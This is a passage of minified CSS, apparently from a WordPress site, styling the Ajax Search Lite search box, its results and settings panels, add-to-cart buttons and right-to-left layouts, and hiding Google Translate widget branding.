rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}